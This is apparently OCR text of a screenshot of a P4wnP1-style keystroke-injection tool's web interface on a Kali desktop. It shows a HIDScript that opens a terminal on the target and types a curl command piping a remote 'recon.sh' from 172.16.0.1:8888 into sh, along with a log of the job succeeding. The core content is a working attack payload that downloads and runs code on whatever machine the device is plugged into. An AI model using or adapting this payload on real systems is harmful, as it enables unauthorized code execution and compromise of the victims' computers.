 Menú 17:02 [GitHub - eur1p3des/T... root@kali: /usr/local/... Terrible Hackiemos Cr... [sjo@hA016-27-AHK-0... sjo@hA016-27-AHK-01...
Terrible Hackiemos Crackt00l - Mozilla Firefox
Terrible Hackiemos Crackt0
172.16.0.1:8000/#/hid
Terrible Hackiemos Crackt00l
HIDScript job 5 succeeded
null
USB SETTINGS WIFI SETTINGS BLUETOOTH NETWORK SETTINGS TRIGGER ACTIONS GENERIC SETTINGS
Script started successfully
Job ID 5
HIDScript editor
RUN STORE LOAD & REPLACE LOAD & PREPEND
1 layout('es');
2 typingSpeed(1)
3
4 press("CONTROL ALT t")
5 delay(500)
6 type("curl -s http://172.16.0.1:8888/recon.sh | sh")
7 delay(100)
8 press("ENTER")
9 delay(1000)
10 type("exit")
11 press("ENTER")
Running jobs
(0 running jobs)
Succeeded
(1 successful jobs)
Job 5
State SUCCEEDED
Failed
(0 failed jobs)
Time Event Type VM ID Job ID Has error Result Error Message
2021-05-20 20:08:52 +02:00 JOB STARTED 0 5 false null layout('es'); typingSpeed(1) ...
2021-05-20 20:08:54 +02:00 JOB SUCCEEDED 0 5 false null JOB 5 on VM 0 SUCCEEDED WITH R ...
2021-05-20 20:08:54 +02:00 JOB STOPPED 0 5 false null Script stopped
v0.1.1-beta by MaMe82